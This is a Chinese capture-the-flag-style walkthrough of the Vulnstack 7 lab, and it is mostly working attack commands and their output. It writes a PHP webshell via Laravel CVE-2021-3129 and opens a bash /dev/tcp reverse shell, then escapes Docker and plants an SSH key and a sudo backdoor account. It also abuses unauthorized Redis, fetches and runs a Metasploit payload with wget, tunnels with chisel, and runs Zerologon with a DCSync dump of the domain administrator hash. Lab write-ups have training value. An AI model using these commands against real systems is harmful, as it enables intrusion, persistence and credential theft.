红日靶场-vulnstack(七)
环境搭建

按照靶场信息配置网卡、启动服务,网卡配置如图,类型和子网地址设置好
关闭PC1的防火墙,让通达OA能够被访问
外网渗透
信息收集
扫描一下开放端口
$ nmap -T4 -A -p 1-65535 -v 192.168.1.101
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c3:2d:b2:d3:a0:5f:db:bb:f6:aa:a4:8e:79:ba:35:54 (RSA)
| 256 ce:ae:bd:38:95:6e:5b:a6:39:86:9d:fd:49:53:de:e0 (ECDSA)
|_ 256 3a:34:c7:6d:9d:ca:4f:21:71:09:fd:5b:56:6b:03:51 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-generator: Hexo 5.3.0
|_http-title: WHOAMI's Blog - WHOAMI
|_http-favicon: Unknown favicon MD5: 34E0C9A1BD718FB47F3AB6964A8D7CC2
81/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
|_http-title: Laravel

6379/tcp open redis Redis key-value store 2.8.17
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
80端口为一个博客
81端口为Laravel站点Laravel v8.29.0 (PHP v7.4.14),CVE-2021-3129
6379端口为redis,未授权
Laravel Debug mode RCE
webshell
用CVE-2021-3129 exp写入一句话木马
$ python3 exploit.py http://192.168.1.101:81 "echo PD9waHAgQGV2YWwoJF9QT1NUWydiMWFuayddKTs/Pg== | base64 -d \> shell.php"
蚁剑连接,发现在docker容器内

docker逃逸
需要先提权,反弹个shell好操作
$ bash -c 'exec bash -i >& /dev/tcp/192.168.1.100/2333 0>&1'
寻找suid文件
$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/sudo
/home/jobs/shell
/bin/mount
/bin/su
/bin/umount
执行shell发现执行了ps命令
$ cat demo.c
#include<unistd.h>
void main()
{ setuid(0);
setgid(0);
system("ps");
}
修改环境变量
$ cd /home/jobs
$ cp /bin/bash /tmp/ps
$ export PATH=/tmp:$PATH
$ ./shell

$ whoami
将磁盘挂载进docker
$ fdisk -l
$ mkdir /hack
$ mount /dev/sda1 /hack
查看一下网络信息
$ cat /hack/etc/network/interfaces
# interfaces(5) file used by ifup(8) and ifdown(8)
auto eth0
iface eth0 inet static
address 192.168.52.20
netmask 255.255.255.0
gateway 192.168.52.2
dns-nameservers 192.168.52.2
auto eth1
iface eth1 inet static
address 192.168.93.10
netmask 255.255.255.0
写入公钥和创建一个有sudo权限的账户
cp -avx /hack/home/ubuntu/.ssh/id_rsa.pub /hack/home/ubuntu/.ssh/authorized_keys
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDTfsebrQPTAn0GAr4FL7mAQe+T/Raj2XyTOHUV301+49nO5bu7+A2JHMxm+x1NwHJ27XDIukEDtVL8MgAj11uHqKqOIaiPN/DrJGpHWXwcIh7CUEDlEeNvq1iGerWq1G/VDWDbESbTNSJgwf1zB8Kq0yktyJ7Wjqq5mJyWVgTtmPp7rZIO+VcjjS8yJJzN7mvjjxca+7clmgmlkfR3PQsJXAk8ssZf9lyD+bkZwLwEC9W8WtNcR5vkyab8l3KGi17JlCeAnTlC607ycFtpmFllHq6KIHgiGV3F25e67HKVVgMQfebj+/0R6OLf/kIB14+RjP5yR2/023tqKK9H/wFZ root@ubuntu' >> /hack/home/ubuntu/.ssh/authorized_keys
chmod +w /hack/etc/passwd
chmod +w /hack/etc/shadow
chmod +w /hack/etc/sudoers
mkdir 755 /hack/home/hacker
echo 'hacker:x:1001:1000:hacker,,,:/home/hacker:/bin/bash' >> /hack/etc/passwd
echo 'hacker:$1$7WrNV9l/$ZKN8NYMN911A/BmJs94PU/:18281:0:99999:7:::' >> /hack/etc/shadow
echo 'hacker ALL=(ALL:ALL) ALL' >> /hack/etc/sudoers
redis未授权
写ssh公钥(redis需要root启动)
$ echo -e "\n\n";cat id_rsa.pub; echo -e "\n\n" > key.txt
$ cat key.txt | redis-cli -h 192.168.1.101 -p 6379 -x set key
192.168.1.101:6379> config set dir /root/.ssh
192.168.1.101:6379> config set dbfilename authorized_keys
192.168.1.101:6379> save
内网渗透
把两台ubuntu上线到msf
# 用web_delivery上线
$ wget -qO OUqp1EIc --no-check-certificate http://192.168.1.104:8080/SFOavikBHsH; chmod +x OUqp1EIc; ./OUqp1EIc& disown
收集一些信息
meterpreter > arp
ARP cache
=========
IP address MAC address Interface
---------- ----------- ---------
192.168.52.2 00:50:56:f7:31:1f
192.168.52.10 00:0c:29:db:54:e7
192.168.52.30 00:0c:29:f9:ca:84
192.168.93.20 00:0c:29:f9:ca:8e
192.168.93.30 00:0c:29:c9:e2:3a
192.168.93.40 00:0c:29:5f:e4:18
meterpreter > arp
ARP cache
=========
IP address MAC address Interface
---------- ----------- ---------
192.168.1.1 74:05:a5:2d:d9:26
192.168.1.100 3c:22:fb:7b:6e:2f
192.168.1.104 3c:22:fb:7b:6e:2f
192.168.1.105 8c:16:45:8e:91:38
192.168.52.20 00:0c:29:74:00:c8
192.168.52.30 00:0c:29:f9:ca:84
用chisel搭建一个代理通内网
# ubuntu web服务器执行
./chisel client 192.168.1.104:3333 R:socks
# kali 攻击机执行
./chisel server -p 3333 --reverse
# msf设置代理
> setg Proxies socks5:127.0.0.1:1080
用smb_version模块扫描存活主机
[+] 192.168.52.30:445 - Host is running Windows 7 Professional SP1 (build:7601) (name:PC1) (domain:WHOAMIANONY)
[+] 192.168.93.20:445 - Host is running Windows 7 Professional SP1 (build:7601) (name:PC1) (domain:WHOAMIANONY)
[+] 192.168.93.30:445 - Host is running Windows 2012 R2 Datacenter (build:9600) (name:DC) (domain:WHOAMIANONY)
[+] 192.168.93.40:445 - Host is running Windows 7 Professional SP1 (build:7601) (name:PC2) (domain:WHOAMIANONY)

到这里整理一下网络信息
# ubuntu1
IPv4 Address : 192.168.1.10
IPv4 Address : 192.168.52.10
# ubuntu2
IPv4 Address : 192.168.52.20
IPv4 Address : 192.168.93.10
# win7/PC1
192.168.52.30
192.168.93.20
# win7/PC2
192.168.93.40
# win2012/DC
192.168.93.30
用永恒之蓝上线PC1,给cs派生个会话,先在cs创建个监听器

> use exploit/windows/local/payload_inject
> set payload windows/meterpreter/reverse_http
> set lhost xxx.xxx.xxx.xxx
> set lport 9002
> set session 1
> exploit
logonpasswords获取到了管理员密码,直接psexec就全部上线了


尝试复现一下CVE-2020-1472,用POC检测一下漏洞是否存在
$ proxychains python3 zerologon_tester.py DC 192.168.93.30
Success! DC can be fully compromised by a Zerologon attack.
置空域控密码
$ proxychains python3 set_empty_pw.py DC 192.168.93.30
NetrServerAuthenticate3Response
ServerCredential:
Data: b'\xd4|\x12\xc7\rh\xb5j'
NegotiateFlags: 556793855
AccountRid: 1002
ErrorCode: 0
server challenge b'\xd4\xbd\x04\\\xf5\xde\xd9\xa6'
module 'impacket.dcerpc.v5.nrpc' has no attribute 'NetrServerPasswordSet2'
Success! DC should now have the empty string as its machine password.
用impacket获得hash,失败了
$ proxychains secretsdump.py WHOAMIANONY.ORG/DC\[email protected] -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:445 ... OK
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[*] Cleaning up...
改用mimikatz(msf上传),先验证一下
mimikatz # lsadump::zerologon /target:DC /account:DC$
[rpc] Remote : DC
[rpc] ProtSeq : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : DC
Account: DC$
Type : 6 (Server)
Mode : detect
Trying to 'authenticate'...
===============================================================================================================
NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
同样的,置空密码
mimikatz # lsadump::zerologon /target:DC /account:DC$ /exploit
[rpc] Remote : DC
[rpc] ProtSeq : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : DC
Account: DC$
Type : 6 (Server)
Mode : exploit
Trying to 'authenticate'...
======================================================================================================================================================
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password : OK -- may be unstable
获取密码hash,有了hash就又可以psexec或者wmiexec了
mimikatz # lsadump::dcsync /domain:whoamianony.org /dc:DC /user:administrator /authuser:DC$ /authdomain:whoamianony /authpassword:"" /authntlm
[DC] 'whoamianony.org' will be the domain
[DC] 'DC' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[rpc] Username : DC$
[rpc] Domain : whoamianony
[rpc] Password :
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration : 1601/1/1 8:00:00
Password last change : 2021/2/22 16:15:02
Object Security ID : S-1-5-21-1315137663-3706837544-1429009142-500
Object Relative ID : 500
Credentials:
Hash NTLM: ab89b1295e69d353dd7614c7a3a80cec
恢复hash
mimikatz # lsadump::postzerologon /target:whoamianony.org /account:DC$
Procedure to update AD domain password and its local stored password remotely
mimic `netdom resetpwd`, experimental & best situation after reboot
Target : whoamianony.org
Account: DC$
* SAM information
ERROR kuhl_m_lsadump_enumdomains_users_data ; SamConnect: c0000022
恢复失败了,改用之前的脚本
proxychains python3 reinstall_original_pw.py DC 192.168.93.30 ab89b1295e69d353dd7614c7a3a80cec
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.
总结
-

如果没获取到密码,还可以用ms17_010_command执行命令
-
win7 没有打ms14-068补丁,可以生成正向马,然后copy到域控上线,不过域控是win2012可能会失败
- 通达OA也有漏洞可以执行命令